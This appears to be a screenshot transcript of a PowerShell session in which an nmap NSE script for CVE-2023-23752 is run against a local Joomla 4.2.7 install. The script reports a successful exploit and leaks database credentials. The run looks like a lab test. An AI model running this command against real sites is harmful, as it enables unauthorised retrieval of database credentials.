 Windows PowerShell
PS C:\Users\gh1mau> nmap --script=C:\Users\gh1mau\Desktop\CVE-2023-23752.nse --script-args 'joomla-dir=/joomla4.2.7/' -p
80 127.0.0.1
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-07 11:22 Malay Peninsula Standard Time
NSOCK ERROR [0.0470s] ssl_init_helper(): OpenSSL legacy provider failed to load.

Nmap scan report for support.wondershare.net (127.0.0.1)
Host is up (0.00s latency).

PORT   STATE SERVICE
80/tcp open  http
| CVE-2023-23752:
|   output:
| [+] Joomla version 4.2.7 detected on 127.0.0.1:80
| [+] Vulnerability exploited successfully!
|_[+] User: root, Password: , Database: joomla4.2.7

Nmap done: 1 IP address (1 host up) scanned in 1.02 seconds
PS C:\Users\gh1mau>